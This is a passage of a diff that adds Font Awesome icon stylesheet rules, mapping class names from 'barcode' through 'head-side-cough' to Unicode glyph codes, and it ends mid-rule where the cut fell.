+      .fa-barcode:before {
+      content: "\f02a"; }
+      .fa-bars:before {
+      content: "\f0c9"; }
+      .fa-baseball-ball:before {
+      content: "\f433"; }
+      .fa-basketball-ball:before {
+      content: "\f434"; }
+      .fa-bath:before {
+      content: "\f2cd"; }
+      .fa-battery-empty:before {
+      content: "\f244"; }
+      .fa-battery-full:before {
+      content: "\f240"; }
+      .fa-battery-half:before {
+      content: "\f242"; }
+      .fa-battery-quarter:before {
+      content: "\f243"; }
+      .fa-battery-three-quarters:before {
+      content: "\f241"; }
+      .fa-battle-net:before {
+      content: "\f835"; }
+      .fa-bed:before {
+      content: "\f236"; }
+      .fa-beer:before {
+      content: "\f0fc"; }
+      .fa-behance:before {
+      content: "\f1b4"; }
+      .fa-behance-square:before {
+      content: "\f1b5"; }
+      .fa-bell:before {
+      content: "\f0f3"; }
+      .fa-bell-slash:before {
+      content: "\f1f6"; }
+      .fa-bezier-curve:before {
+      content: "\f55b"; }
+      .fa-bible:before {
+      content: "\f647"; }
+      .fa-bicycle:before {
+      content: "\f206"; }
+      .fa-biking:before {
+      content: "\f84a"; }
+      .fa-bimobject:before {
+      content: "\f378"; }
+      .fa-binoculars:before {
+      content: "\f1e5"; }
+      .fa-biohazard:before {
+      content: "\f780"; }
+      .fa-birthday-cake:before {
+      content: "\f1fd"; }
+      .fa-bitbucket:before {
+      content: "\f171"; }
+      .fa-bitcoin:before {
+      content: "\f379"; }
+      .fa-bity:before {
+      content: "\f37a"; }
+      .fa-black-tie:before {
+      content: "\f27e"; }
+      .fa-blackberry:before {
+      content: "\f37b"; }
+      .fa-blender:before {
+      content: "\f517"; }
+      .fa-blender-phone:before {
+      content: "\f6b6"; }
+      .fa-blind:before {
+      content: "\f29d"; }
+      .fa-blog:before {
+      content: "\f781"; }
+      .fa-blogger:before {
+      content: "\f37c"; }
+      .fa-blogger-b:before {
+      content: "\f37d"; }
+      .fa-bluetooth:before {
+      content: "\f293"; }
+      .fa-bluetooth-b:before {
+      content: "\f294"; }
+      .fa-bold:before {
+      content: "\f032"; }
+      .fa-bolt:before {
+      content: "\f0e7"; }
+      .fa-bomb:before {
+      content: "\f1e2"; }
+      .fa-bone:before {
+      content: "\f5d7"; }
+      .fa-bong:before {
+      content: "\f55c"; }
+      .fa-book:before {
+      content: "\f02d"; }
+      .fa-book-dead:before {
+      content: "\f6b7"; }
+      .fa-book-medical:before {
+      content: "\f7e6"; }
+      .fa-book-open:before {
+      content: "\f518"; }
+      .fa-book-reader:before {
+      content: "\f5da"; }
+      .fa-bookmark:before {
+      content: "\f02e"; }
+      .fa-bootstrap:before {
+      content: "\f836"; }
+      .fa-border-all:before {
+      content: "\f84c"; }
+      .fa-border-none:before {
+      content: "\f850"; }
+      .fa-border-style:before {
+      content: "\f853"; }
+      .fa-bowling-ball:before {
+      content: "\f436"; }
+      .fa-box:before {
+      content: "\f466"; }
+      .fa-box-open:before {
+      content: "\f49e"; }
+      .fa-box-tissue:before {
+      content: "\f95b"; }
+      .fa-boxes:before {
+      content: "\f468"; }
+      .fa-braille:before {
+      content: "\f2a1"; }
+      .fa-brain:before {
+      content: "\f5dc"; }
+      .fa-bread-slice:before {
+      content: "\f7ec"; }
+      .fa-briefcase:before {
+      content: "\f0b1"; }
+      .fa-briefcase-medical:before {
+      content: "\f469"; }
+      .fa-broadcast-tower:before {
+      content: "\f519"; }
+      .fa-broom:before {
+      content: "\f51a"; }
+      .fa-brush:before {
+      content: "\f55d"; }
+      .fa-btc:before {
+      content: "\f15a"; }
+      .fa-buffer:before {
+      content: "\f837"; }
+      .fa-bug:before {
+      content: "\f188"; }
+      .fa-building:before {
+      content: "\f1ad"; }
+      .fa-bullhorn:before {
+      content: "\f0a1"; }
+      .fa-bullseye:before {
+      content: "\f140"; }
+      .fa-burn:before {
+      content: "\f46a"; }
+      .fa-buromobelexperte:before {
+      content: "\f37f"; }
+      .fa-bus:before {
+      content: "\f207"; }
+      .fa-bus-alt:before {
+      content: "\f55e"; }
+      .fa-business-time:before {
+      content: "\f64a"; }
+      .fa-buy-n-large:before {
+      content: "\f8a6"; }
+      .fa-buysellads:before {
+      content: "\f20d"; }
+      .fa-calculator:before {
+      content: "\f1ec"; }
+      .fa-calendar:before {
+      content: "\f133"; }
+      .fa-calendar-alt:before {
+      content: "\f073"; }
+      .fa-calendar-check:before {
+      content: "\f274"; }
+      .fa-calendar-day:before {
+      content: "\f783"; }
+      .fa-calendar-minus:before {
+      content: "\f272"; }
+      .fa-calendar-plus:before {
+      content: "\f271"; }
+      .fa-calendar-times:before {
+      content: "\f273"; }
+      .fa-calendar-week:before {
+      content: "\f784"; }
+      .fa-camera:before {
+      content: "\f030"; }
+      .fa-camera-retro:before {
+      content: "\f083"; }
+      .fa-campground:before {
+      content: "\f6bb"; }
+      .fa-canadian-maple-leaf:before {
+      content: "\f785"; }
+      .fa-candy-cane:before {
+      content: "\f786"; }
+      .fa-cannabis:before {
+      content: "\f55f"; }
+      .fa-capsules:before {
+      content: "\f46b"; }
+      .fa-car:before {
+      content: "\f1b9"; }
+      .fa-car-alt:before {
+      content: "\f5de"; }
+      .fa-car-battery:before {
+      content: "\f5df"; }
+      .fa-car-crash:before {
+      content: "\f5e1"; }
+      .fa-car-side:before {
+      content: "\f5e4"; }
+      .fa-caravan:before {
+      content: "\f8ff"; }
+      .fa-caret-down:before {
+      content: "\f0d7"; }
+      .fa-caret-left:before {
+      content: "\f0d9"; }
+      .fa-caret-right:before {
+      content: "\f0da"; }
+      .fa-caret-square-down:before {
+      content: "\f150"; }
+      .fa-caret-square-left:before {
+      content: "\f191"; }
+      .fa-caret-square-right:before {
+      content: "\f152"; }
+      .fa-caret-square-up:before {
+      content: "\f151"; }
+      .fa-caret-up:before {
+      content: "\f0d8"; }
+      .fa-carrot:before {
+      content: "\f787"; }
+      .fa-cart-arrow-down:before {
+      content: "\f218"; }
+      .fa-cart-plus:before {
+      content: "\f217"; }
+      .fa-cash-register:before {
+      content: "\f788"; }
+      .fa-cat:before {
+      content: "\f6be"; }
+      .fa-cc-amazon-pay:before {
+      content: "\f42d"; }
+      .fa-cc-amex:before {
+      content: "\f1f3"; }
+      .fa-cc-apple-pay:before {
+      content: "\f416"; }
+      .fa-cc-diners-club:before {
+      content: "\f24c"; }
+      .fa-cc-discover:before {
+      content: "\f1f2"; }
+      .fa-cc-jcb:before {
+      content: "\f24b"; }
+      .fa-cc-mastercard:before {
+      content: "\f1f1"; }
+      .fa-cc-paypal:before {
+      content: "\f1f4"; }
+      .fa-cc-stripe:before {
+      content: "\f1f5"; }
+      .fa-cc-visa:before {
+      content: "\f1f0"; }
+      .fa-centercode:before {
+      content: "\f380"; }
+      .fa-centos:before {
+      content: "\f789"; }
+      .fa-certificate:before {
+      content: "\f0a3"; }
+      .fa-chair:before {
+      content: "\f6c0"; }
+      .fa-chalkboard:before {
+      content: "\f51b"; }
+      .fa-chalkboard-teacher:before {
+      content: "\f51c"; }
+      .fa-charging-station:before {
+      content: "\f5e7"; }
+      .fa-chart-area:before {
+      content: "\f1fe"; }
+      .fa-chart-bar:before {
+      content: "\f080"; }
+      .fa-chart-line:before {
+      content: "\f201"; }
+      .fa-chart-pie:before {
+      content: "\f200"; }
+      .fa-check:before {
+      content: "\f00c"; }
+      .fa-check-circle:before {
+      content: "\f058"; }
+      .fa-check-double:before {
+      content: "\f560"; }
+      .fa-check-square:before {
+      content: "\f14a"; }
+      .fa-cheese:before {
+      content: "\f7ef"; }
+      .fa-chess:before {
+      content: "\f439"; }
+      .fa-chess-bishop:before {
+      content: "\f43a"; }
+      .fa-chess-board:before {
+      content: "\f43c"; }
+      .fa-chess-king:before {
+      content: "\f43f"; }
+      .fa-chess-knight:before {
+      content: "\f441"; }
+      .fa-chess-pawn:before {
+      content: "\f443"; }
+      .fa-chess-queen:before {
+      content: "\f445"; }
+      .fa-chess-rook:before {
+      content: "\f447"; }
+      .fa-chevron-circle-down:before {
+      content: "\f13a"; }
+      .fa-chevron-circle-left:before {
+      content: "\f137"; }
+      .fa-chevron-circle-right:before {
+      content: "\f138"; }
+      .fa-chevron-circle-up:before {
+      content: "\f139"; }
+      .fa-chevron-down:before {
+      content: "\f078"; }
+      .fa-chevron-left:before {
+      content: "\f053"; }
+      .fa-chevron-right:before {
+      content: "\f054"; }
+      .fa-chevron-up:before {
+      content: "\f077"; }
+      .fa-child:before {
+      content: "\f1ae"; }
+      .fa-chrome:before {
+      content: "\f268"; }
+      .fa-chromecast:before {
+      content: "\f838"; }
+      .fa-church:before {
+      content: "\f51d"; }
+      .fa-circle:before {
+      content: "\f111"; }
+      .fa-circle-notch:before {
+      content: "\f1ce"; }
+      .fa-city:before {
+      content: "\f64f"; }
+      .fa-clinic-medical:before {
+      content: "\f7f2"; }
+      .fa-clipboard:before {
+      content: "\f328"; }
+      .fa-clipboard-check:before {
+      content: "\f46c"; }
+      .fa-clipboard-list:before {
+      content: "\f46d"; }
+      .fa-clock:before {
+      content: "\f017"; }
+      .fa-clone:before {
+      content: "\f24d"; }
+      .fa-closed-captioning:before {
+      content: "\f20a"; }
+      .fa-cloud:before {
+      content: "\f0c2"; }
+      .fa-cloud-download-alt:before {
+      content: "\f381"; }
+      .fa-cloud-meatball:before {
+      content: "\f73b"; }
+      .fa-cloud-moon:before {
+      content: "\f6c3"; }
+      .fa-cloud-moon-rain:before {
+      content: "\f73c"; }
+      .fa-cloud-rain:before {
+      content: "\f73d"; }
+      .fa-cloud-showers-heavy:before {
+      content: "\f740"; }
+      .fa-cloud-sun:before {
+      content: "\f6c4"; }
+      .fa-cloud-sun-rain:before {
+      content: "\f743"; }
+      .fa-cloud-upload-alt:before {
+      content: "\f382"; }
+      .fa-cloudscale:before {
+      content: "\f383"; }
+      .fa-cloudsmith:before {
+      content: "\f384"; }
+      .fa-cloudversify:before {
+      content: "\f385"; }
+      .fa-cocktail:before {
+      content: "\f561"; }
+      .fa-code:before {
+      content: "\f121"; }
+      .fa-code-branch:before {
+      content: "\f126"; }
+      .fa-codepen:before {
+      content: "\f1cb"; }
+      .fa-codiepie:before {
+      content: "\f284"; }
+      .fa-coffee:before {
+      content: "\f0f4"; }
+      .fa-cog:before {
+      content: "\f013"; }
+      .fa-cogs:before {
+      content: "\f085"; }
+      .fa-coins:before {
+      content: "\f51e"; }
+      .fa-columns:before {
+      content: "\f0db"; }
+      .fa-comment:before {
+      content: "\f075"; }
+      .fa-comment-alt:before {
+      content: "\f27a"; }
+      .fa-comment-dollar:before {
+      content: "\f651"; }
+      .fa-comment-dots:before {
+      content: "\f4ad"; }
+      .fa-comment-medical:before {
+      content: "\f7f5"; }
+      .fa-comment-slash:before {
+      content: "\f4b3"; }
+      .fa-comments:before {
+      content: "\f086"; }
+      .fa-comments-dollar:before {
+      content: "\f653"; }
+      .fa-compact-disc:before {
+      content: "\f51f"; }
+      .fa-compass:before {
+      content: "\f14e"; }
+      .fa-compress:before {
+      content: "\f066"; }
+      .fa-compress-alt:before {
+      content: "\f422"; }
+      .fa-compress-arrows-alt:before {
+      content: "\f78c"; }
+      .fa-concierge-bell:before {
+      content: "\f562"; }
+      .fa-confluence:before {
+      content: "\f78d"; }
+      .fa-connectdevelop:before {
+      content: "\f20e"; }
+      .fa-contao:before {
+      content: "\f26d"; }
+      .fa-cookie:before {
+      content: "\f563"; }
+      .fa-cookie-bite:before {
+      content: "\f564"; }
+      .fa-copy:before {
+      content: "\f0c5"; }
+      .fa-copyright:before {
+      content: "\f1f9"; }
+      .fa-cotton-bureau:before {
+      content: "\f89e"; }
+      .fa-couch:before {
+      content: "\f4b8"; }
+      .fa-cpanel:before {
+      content: "\f388"; }
+      .fa-creative-commons:before {
+      content: "\f25e"; }
+      .fa-creative-commons-by:before {
+      content: "\f4e7"; }
+      .fa-creative-commons-nc:before {
+      content: "\f4e8"; }
+      .fa-creative-commons-nc-eu:before {
+      content: "\f4e9"; }
+      .fa-creative-commons-nc-jp:before {
+      content: "\f4ea"; }
+      .fa-creative-commons-nd:before {
+      content: "\f4eb"; }
+      .fa-creative-commons-pd:before {
+      content: "\f4ec"; }
+      .fa-creative-commons-pd-alt:before {
+      content: "\f4ed"; }
+      .fa-creative-commons-remix:before {
+      content: "\f4ee"; }
+      .fa-creative-commons-sa:before {
+      content: "\f4ef"; }
+      .fa-creative-commons-sampling:before {
+      content: "\f4f0"; }
+      .fa-creative-commons-sampling-plus:before {
+      content: "\f4f1"; }
+      .fa-creative-commons-share:before {
+      content: "\f4f2"; }
+      .fa-creative-commons-zero:before {
+      content: "\f4f3"; }
+      .fa-credit-card:before {
+      content: "\f09d"; }
+      .fa-critical-role:before {
+      content: "\f6c9"; }
+      .fa-crop:before {
+      content: "\f125"; }
+      .fa-crop-alt:before {
+      content: "\f565"; }
+      .fa-cross:before {
+      content: "\f654"; }
+      .fa-crosshairs:before {
+      content: "\f05b"; }
+      .fa-crow:before {
+      content: "\f520"; }
+      .fa-crown:before {
+      content: "\f521"; }
+      .fa-crutch:before {
+      content: "\f7f7"; }
+      .fa-css3:before {
+      content: "\f13c"; }
+      .fa-css3-alt:before {
+      content: "\f38b"; }
+      .fa-cube:before {
+      content: "\f1b2"; }
+      .fa-cubes:before {
+      content: "\f1b3"; }
+      .fa-cut:before {
+      content: "\f0c4"; }
+      .fa-cuttlefish:before {
+      content: "\f38c"; }
+      .fa-d-and-d:before {
+      content: "\f38d"; }
+      .fa-d-and-d-beyond:before {
+      content: "\f6ca"; }
+      .fa-dailymotion:before {
+      content: "\f952"; }
+      .fa-dashcube:before {
+      content: "\f210"; }
+      .fa-database:before {
+      content: "\f1c0"; }
+      .fa-deaf:before {
+      content: "\f2a4"; }
+      .fa-delicious:before {
+      content: "\f1a5"; }
+      .fa-democrat:before {
+      content: "\f747"; }
+      .fa-deploydog:before {
+      content: "\f38e"; }
+      .fa-deskpro:before {
+      content: "\f38f"; }
+      .fa-desktop:before {
+      content: "\f108"; }
+      .fa-dev:before {
+      content: "\f6cc"; }
+      .fa-deviantart:before {
+      content: "\f1bd"; }
+      .fa-dharmachakra:before {
+      content: "\f655"; }
+      .fa-dhl:before {
+      content: "\f790"; }
+      .fa-diagnoses:before {
+      content: "\f470"; }
+      .fa-diaspora:before {
+      content: "\f791"; }
+      .fa-dice:before {
+      content: "\f522"; }
+      .fa-dice-d20:before {
+      content: "\f6cf"; }
+      .fa-dice-d6:before {
+      content: "\f6d1"; }
+      .fa-dice-five:before {
+      content: "\f523"; }
+      .fa-dice-four:before {
+      content: "\f524"; }
+      .fa-dice-one:before {
+      content: "\f525"; }
+      .fa-dice-six:before {
+      content: "\f526"; }
+      .fa-dice-three:before {
+      content: "\f527"; }
+      .fa-dice-two:before {
+      content: "\f528"; }
+      .fa-digg:before {
+      content: "\f1a6"; }
+      .fa-digital-ocean:before {
+      content: "\f391"; }
+      .fa-digital-tachograph:before {
+      content: "\f566"; }
+      .fa-directions:before {
+      content: "\f5eb"; }
+      .fa-discord:before {
+      content: "\f392"; }
+      .fa-discourse:before {
+      content: "\f393"; }
+      .fa-disease:before {
+      content: "\f7fa"; }
+      .fa-divide:before {
+      content: "\f529"; }
+      .fa-dizzy:before {
+      content: "\f567"; }
+      .fa-dna:before {
+      content: "\f471"; }
+      .fa-dochub:before {
+      content: "\f394"; }
+      .fa-docker:before {
+      content: "\f395"; }
+      .fa-dog:before {
+      content: "\f6d3"; }
+      .fa-dollar-sign:before {
+      content: "\f155"; }
+      .fa-dolly:before {
+      content: "\f472"; }
+      .fa-dolly-flatbed:before {
+      content: "\f474"; }
+      .fa-donate:before {
+      content: "\f4b9"; }
+      .fa-door-closed:before {
+      content: "\f52a"; }
+      .fa-door-open:before {
+      content: "\f52b"; }
+      .fa-dot-circle:before {
+      content: "\f192"; }
+      .fa-dove:before {
+      content: "\f4ba"; }
+      .fa-download:before {
+      content: "\f019"; }
+      .fa-draft2digital:before {
+      content: "\f396"; }
+      .fa-drafting-compass:before {
+      content: "\f568"; }
+      .fa-dragon:before {
+      content: "\f6d5"; }
+      .fa-draw-polygon:before {
+      content: "\f5ee"; }
+      .fa-dribbble:before {
+      content: "\f17d"; }
+      .fa-dribbble-square:before {
+      content: "\f397"; }
+      .fa-dropbox:before {
+      content: "\f16b"; }
+      .fa-drum:before {
+      content: "\f569"; }
+      .fa-drum-steelpan:before {
+      content: "\f56a"; }
+      .fa-drumstick-bite:before {
+      content: "\f6d7"; }
+      .fa-drupal:before {
+      content: "\f1a9"; }
+      .fa-dumbbell:before {
+      content: "\f44b"; }
+      .fa-dumpster:before {
+      content: "\f793"; }
+      .fa-dumpster-fire:before {
+      content: "\f794"; }
+      .fa-dungeon:before {
+      content: "\f6d9"; }
+      .fa-dyalog:before {
+      content: "\f399"; }
+      .fa-earlybirds:before {
+      content: "\f39a"; }
+      .fa-ebay:before {
+      content: "\f4f4"; }
+      .fa-edge:before {
+      content: "\f282"; }
+      .fa-edit:before {
+      content: "\f044"; }
+      .fa-egg:before {
+      content: "\f7fb"; }
+      .fa-eject:before {
+      content: "\f052"; }
+      .fa-elementor:before {
+      content: "\f430"; }
+      .fa-ellipsis-h:before {
+      content: "\f141"; }
+      .fa-ellipsis-v:before {
+      content: "\f142"; }
+      .fa-ello:before {
+      content: "\f5f1"; }
+      .fa-ember:before {
+      content: "\f423"; }
+      .fa-empire:before {
+      content: "\f1d1"; }
+      .fa-envelope:before {
+      content: "\f0e0"; }
+      .fa-envelope-open:before {
+      content: "\f2b6"; }
+      .fa-envelope-open-text:before {
+      content: "\f658"; }
+      .fa-envelope-square:before {
+      content: "\f199"; }
+      .fa-envira:before {
+      content: "\f299"; }
+      .fa-equals:before {
+      content: "\f52c"; }
+      .fa-eraser:before {
+      content: "\f12d"; }
+      .fa-erlang:before {
+      content: "\f39d"; }
+      .fa-ethereum:before {
+      content: "\f42e"; }
+      .fa-ethernet:before {
+      content: "\f796"; }
+      .fa-etsy:before {
+      content: "\f2d7"; }
+      .fa-euro-sign:before {
+      content: "\f153"; }
+      .fa-evernote:before {
+      content: "\f839"; }
+      .fa-exchange-alt:before {
+      content: "\f362"; }
+      .fa-exclamation:before {
+      content: "\f12a"; }
+      .fa-exclamation-circle:before {
+      content: "\f06a"; }
+      .fa-exclamation-triangle:before {
+      content: "\f071"; }
+      .fa-expand:before {
+      content: "\f065"; }
+      .fa-expand-alt:before {
+      content: "\f424"; }
+      .fa-expand-arrows-alt:before {
+      content: "\f31e"; }
+      .fa-expeditedssl:before {
+      content: "\f23e"; }
+      .fa-external-link-alt:before {
+      content: "\f35d"; }
+      .fa-external-link-square-alt:before {
+      content: "\f360"; }
+      .fa-eye:before {
+      content: "\f06e"; }
+      .fa-eye-dropper:before {
+      content: "\f1fb"; }
+      .fa-eye-slash:before {
+      content: "\f070"; }
+      .fa-facebook:before {
+      content: "\f09a"; }
+      .fa-facebook-f:before {
+      content: "\f39e"; }
+      .fa-facebook-messenger:before {
+      content: "\f39f"; }
+      .fa-facebook-square:before {
+      content: "\f082"; }
+      .fa-fan:before {
+      content: "\f863"; }
+      .fa-fantasy-flight-games:before {
+      content: "\f6dc"; }
+      .fa-fast-backward:before {
+      content: "\f049"; }
+      .fa-fast-forward:before {
+      content: "\f050"; }
+      .fa-faucet:before {
+      content: "\f905"; }
+      .fa-fax:before {
+      content: "\f1ac"; }
+      .fa-feather:before {
+      content: "\f52d"; }
+      .fa-feather-alt:before {
+      content: "\f56b"; }
+      .fa-fedex:before {
+      content: "\f797"; }
+      .fa-fedora:before {
+      content: "\f798"; }
+      .fa-female:before {
+      content: "\f182"; }
+      .fa-fighter-jet:before {
+      content: "\f0fb"; }
+      .fa-figma:before {
+      content: "\f799"; }
+      .fa-file:before {
+      content: "\f15b"; }
+      .fa-file-alt:before {
+      content: "\f15c"; }
+      .fa-file-archive:before {
+      content: "\f1c6"; }
+      .fa-file-audio:before {
+      content: "\f1c7"; }
+      .fa-file-code:before {
+      content: "\f1c9"; }
+      .fa-file-contract:before {
+      content: "\f56c"; }
+      .fa-file-csv:before {
+      content: "\f6dd"; }
+      .fa-file-download:before {
+      content: "\f56d"; }
+      .fa-file-excel:before {
+      content: "\f1c3"; }
+      .fa-file-export:before {
+      content: "\f56e"; }
+      .fa-file-image:before {
+      content: "\f1c5"; }
+      .fa-file-import:before {
+      content: "\f56f"; }
+      .fa-file-invoice:before {
+      content: "\f570"; }
+      .fa-file-invoice-dollar:before {
+      content: "\f571"; }
+      .fa-file-medical:before {
+      content: "\f477"; }
+      .fa-file-medical-alt:before {
+      content: "\f478"; }
+      .fa-file-pdf:before {
+      content: "\f1c1"; }
+      .fa-file-powerpoint:before {
+      content: "\f1c4"; }
+      .fa-file-prescription:before {
+      content: "\f572"; }
+      .fa-file-signature:before {
+      content: "\f573"; }
+      .fa-file-upload:before {
+      content: "\f574"; }
+      .fa-file-video:before {
+      content: "\f1c8"; }
+      .fa-file-word:before {
+      content: "\f1c2"; }
+      .fa-fill:before {
+      content: "\f575"; }
+      .fa-fill-drip:before {
+      content: "\f576"; }
+      .fa-film:before {
+      content: "\f008"; }
+      .fa-filter:before {
+      content: "\f0b0"; }
+      .fa-fingerprint:before {
+      content: "\f577"; }
+      .fa-fire:before {
+      content: "\f06d"; }
+      .fa-fire-alt:before {
+      content: "\f7e4"; }
+      .fa-fire-extinguisher:before {
+      content: "\f134"; }
+      .fa-firefox:before {
+      content: "\f269"; }
+      .fa-firefox-browser:before {
+      content: "\f907"; }
+      .fa-first-aid:before {
+      content: "\f479"; }
+      .fa-first-order:before {
+      content: "\f2b0"; }
+      .fa-first-order-alt:before {
+      content: "\f50a"; }
+      .fa-firstdraft:before {
+      content: "\f3a1"; }
+      .fa-fish:before {
+      content: "\f578"; }
+      .fa-fist-raised:before {
+      content: "\f6de"; }
+      .fa-flag:before {
+      content: "\f024"; }
+      .fa-flag-checkered:before {
+      content: "\f11e"; }
+      .fa-flag-usa:before {
+      content: "\f74d"; }
+      .fa-flask:before {
+      content: "\f0c3"; }
+      .fa-flickr:before {
+      content: "\f16e"; }
+      .fa-flipboard:before {
+      content: "\f44d"; }
+      .fa-flushed:before {
+      content: "\f579"; }
+      .fa-fly:before {
+      content: "\f417"; }
+      .fa-folder:before {
+      content: "\f07b"; }
+      .fa-folder-minus:before {
+      content: "\f65d"; }
+      .fa-folder-open:before {
+      content: "\f07c"; }
+      .fa-folder-plus:before {
+      content: "\f65e"; }
+      .fa-font:before {
+      content: "\f031"; }
+      .fa-font-awesome:before {
+      content: "\f2b4"; }
+      .fa-font-awesome-alt:before {
+      content: "\f35c"; }
+      .fa-font-awesome-flag:before {
+      content: "\f425"; }
+      .fa-font-awesome-logo-full:before {
+      content: "\f4e6"; }
+      .fa-fonticons:before {
+      content: "\f280"; }
+      .fa-fonticons-fi:before {
+      content: "\f3a2"; }
+      .fa-football-ball:before {
+      content: "\f44e"; }
+      .fa-fort-awesome:before {
+      content: "\f286"; }
+      .fa-fort-awesome-alt:before {
+      content: "\f3a3"; }
+      .fa-forumbee:before {
+      content: "\f211"; }
+      .fa-forward:before {
+      content: "\f04e"; }
+      .fa-foursquare:before {
+      content: "\f180"; }
+      .fa-free-code-camp:before {
+      content: "\f2c5"; }
+      .fa-freebsd:before {
+      content: "\f3a4"; }
+      .fa-frog:before {
+      content: "\f52e"; }
+      .fa-frown:before {
+      content: "\f119"; }
+      .fa-frown-open:before {
+      content: "\f57a"; }
+      .fa-fulcrum:before {
+      content: "\f50b"; }
+      .fa-funnel-dollar:before {
+      content: "\f662"; }
+      .fa-futbol:before {
+      content: "\f1e3"; }
+      .fa-galactic-republic:before {
+      content: "\f50c"; }
+      .fa-galactic-senate:before {
+      content: "\f50d"; }
+      .fa-gamepad:before {
+      content: "\f11b"; }
+      .fa-gas-pump:before {
+      content: "\f52f"; }
+      .fa-gavel:before {
+      content: "\f0e3"; }
+      .fa-gem:before {
+      content: "\f3a5"; }
+      .fa-genderless:before {
+      content: "\f22d"; }
+      .fa-get-pocket:before {
+      content: "\f265"; }
+      .fa-gg:before {
+      content: "\f260"; }
+      .fa-gg-circle:before {
+      content: "\f261"; }
+      .fa-ghost:before {
+      content: "\f6e2"; }
+      .fa-gift:before {
+      content: "\f06b"; }
+      .fa-gifts:before {
+      content: "\f79c"; }
+      .fa-git:before {
+      content: "\f1d3"; }
+      .fa-git-alt:before {
+      content: "\f841"; }
+      .fa-git-square:before {
+      content: "\f1d2"; }
+      .fa-github:before {
+      content: "\f09b"; }
+      .fa-github-alt:before {
+      content: "\f113"; }
+      .fa-github-square:before {
+      content: "\f092"; }
+      .fa-gitkraken:before {
+      content: "\f3a6"; }
+      .fa-gitlab:before {
+      content: "\f296"; }
+      .fa-gitter:before {
+      content: "\f426"; }
+      .fa-glass-cheers:before {
+      content: "\f79f"; }
+      .fa-glass-martini:before {
+      content: "\f000"; }
+      .fa-glass-martini-alt:before {
+      content: "\f57b"; }
+      .fa-glass-whiskey:before {
+      content: "\f7a0"; }
+      .fa-glasses:before {
+      content: "\f530"; }
+      .fa-glide:before {
+      content: "\f2a5"; }
+      .fa-glide-g:before {
+      content: "\f2a6"; }
+      .fa-globe:before {
+      content: "\f0ac"; }
+      .fa-globe-africa:before {
+      content: "\f57c"; }
+      .fa-globe-americas:before {
+      content: "\f57d"; }
+      .fa-globe-asia:before {
+      content: "\f57e"; }
+      .fa-globe-europe:before {
+      content: "\f7a2"; }
+      .fa-gofore:before {
+      content: "\f3a7"; }
+      .fa-golf-ball:before {
+      content: "\f450"; }
+      .fa-goodreads:before {
+      content: "\f3a8"; }
+      .fa-goodreads-g:before {
+      content: "\f3a9"; }
+      .fa-google:before {
+      content: "\f1a0"; }
+      .fa-google-drive:before {
+      content: "\f3aa"; }
+      .fa-google-play:before {
+      content: "\f3ab"; }
+      .fa-google-plus:before {
+      content: "\f2b3"; }
+      .fa-google-plus-g:before {
+      content: "\f0d5"; }
+      .fa-google-plus-square:before {
+      content: "\f0d4"; }
+      .fa-google-wallet:before {
+      content: "\f1ee"; }
+      .fa-gopuram:before {
+      content: "\f664"; }
+      .fa-graduation-cap:before {
+      content: "\f19d"; }
+      .fa-gratipay:before {
+      content: "\f184"; }
+      .fa-grav:before {
+      content: "\f2d6"; }
+      .fa-greater-than:before {
+      content: "\f531"; }
+      .fa-greater-than-equal:before {
+      content: "\f532"; }
+      .fa-grimace:before {
+      content: "\f57f"; }
+      .fa-grin:before {
+      content: "\f580"; }
+      .fa-grin-alt:before {
+      content: "\f581"; }
+      .fa-grin-beam:before {
+      content: "\f582"; }
+      .fa-grin-beam-sweat:before {
+      content: "\f583"; }
+      .fa-grin-hearts:before {
+      content: "\f584"; }
+      .fa-grin-squint:before {
+      content: "\f585"; }
+      .fa-grin-squint-tears:before {
+      content: "\f586"; }
+      .fa-grin-stars:before {
+      content: "\f587"; }
+      .fa-grin-tears:before {
+      content: "\f588"; }
+      .fa-grin-tongue:before {
+      content: "\f589"; }
+      .fa-grin-tongue-squint:before {
+      content: "\f58a"; }
+      .fa-grin-tongue-wink:before {
+      content: "\f58b"; }
+      .fa-grin-wink:before {
+      content: "\f58c"; }
+      .fa-grip-horizontal:before {
+      content: "\f58d"; }
+      .fa-grip-lines:before {
+      content: "\f7a4"; }
+      .fa-grip-lines-vertical:before {
+      content: "\f7a5"; }
+      .fa-grip-vertical:before {
+      content: "\f58e"; }
+      .fa-gripfire:before {
+      content: "\f3ac"; }
+      .fa-grunt:before {
+      content: "\f3ad"; }
+      .fa-guitar:before {
+      content: "\f7a6"; }
+      .fa-gulp:before {
+      content: "\f3ae"; }
+      .fa-h-square:before {
+      content: "\f0fd"; }
+      .fa-hacker-news:before {
+      content: "\f1d4"; }
+      .fa-hacker-news-square:before {
+      content: "\f3af"; }
+      .fa-hackerrank:before {
+      content: "\f5f7"; }
+      .fa-hamburger:before {
+      content: "\f805"; }
+      .fa-hammer:before {
+      content: "\f6e3"; }
+      .fa-hamsa:before {
+      content: "\f665"; }
+      .fa-hand-holding:before {
+      content: "\f4bd"; }
+      .fa-hand-holding-heart:before {
+      content: "\f4be"; }
+      .fa-hand-holding-medical:before {
+      content: "\f95c"; }
+      .fa-hand-holding-usd:before {
+      content: "\f4c0"; }
+      .fa-hand-holding-water:before {
+      content: "\f4c1"; }
+      .fa-hand-lizard:before {
+      content: "\f258"; }
+      .fa-hand-middle-finger:before {
+      content: "\f806"; }
+      .fa-hand-paper:before {
+      content: "\f256"; }
+      .fa-hand-peace:before {
+      content: "\f25b"; }
+      .fa-hand-point-down:before {
+      content: "\f0a7"; }
+      .fa-hand-point-left:before {
+      content: "\f0a5"; }
+      .fa-hand-point-right:before {
+      content: "\f0a4"; }
+      .fa-hand-point-up:before {
+      content: "\f0a6"; }
+      .fa-hand-pointer:before {
+      content: "\f25a"; }
+      .fa-hand-rock:before {
+      content: "\f255"; }
+      .fa-hand-scissors:before {
+      content: "\f257"; }
+      .fa-hand-sparkles:before {
+      content: "\f95d"; }
+      .fa-hand-spock:before {
+      content: "\f259"; }
+      .fa-hands:before {
+      content: "\f4c2"; }
+      .fa-hands-helping:before {
+      content: "\f4c4"; }
+      .fa-hands-wash:before {
+      content: "\f95e"; }
+      .fa-handshake:before {
+      content: "\f2b5"; }
+      .fa-handshake-alt-slash:before {
+      content: "\f95f"; }
+      .fa-handshake-slash:before {
+      content: "\f960"; }
+      .fa-hanukiah:before {
+      content: "\f6e6"; }
+      .fa-hard-hat:before {
+      content: "\f807"; }
+      .fa-hashtag:before {
+      content: "\f292"; }
+      .fa-hat-cowboy:before {
+      content: "\f8c0"; }
+      .fa-hat-cowboy-side:before {
+      content: "\f8c1"; }
+      .fa-hat-wizard:before {
+      content: "\f6e8"; }
+      .fa-hdd:before {
+      content: "\f0a0"; }
+      .fa-head-side-cough:before {
